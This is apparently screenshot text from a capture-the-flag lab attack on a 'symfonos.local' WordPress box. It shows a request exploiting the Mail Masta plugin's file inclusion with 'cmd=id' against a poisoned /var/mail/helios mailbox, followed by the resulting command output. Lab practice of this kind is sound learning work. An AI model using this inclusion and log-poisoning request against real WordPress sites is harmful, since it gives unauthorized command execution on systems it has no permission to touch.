 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources PicoCTF - 2021 picoCTF - 2020 Mini-C…
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1716312998/symfonos.localdomain--
112
113 From Diego@symfonos.localdomain  Wed May 29 02:41:51 2024
114 Return-Path: <Diego@symfonos.localdomain>
115 X-Original-To: Helios
116 Delivered-To: Helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.226.128])
118     by symfonos.localdomain (Postfix) with SMTP id 3DE3E406F5
119     for <Helios>; Wed, 29 May 2024 02:40:45 -0500 (CDT)
120
121
122 quit
123 :q
124
125
126 From Diego@symfonos.localdomain  Wed May 29 02:44:35 2024
127 Return-Path: <Diego@symfonos.localdomain>
128 X-Original-To: Helios
129 Delivered-To: Helios@symfonos.localdomain
130 Received: from unknown (unknown [192.168.226.128])
131     by symfonos.localdomain (Postfix) with SMTP id B6E34406F5
132     for <Helios>; Wed, 29 May 2024 02:43:46 -0500 (CDT)
133
134
135 From Diego@symfonos.localdomain  Wed May 29 02:46:23 2024
136 Return-Path: <Diego@symfonos.localdomain>
137 X-Original-To: Helios
138 Delivered-To: Helios@symfonos.localdomain
139 Received: from unknown (unknown [192.168.226.128])
140     by symfonos.localdomain (Postfix) with SMTP id 24D96406F5
141     for <Helios>; Wed, 29 May 2024 02:45:39 -0500 (CDT)
142
143 uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
144
145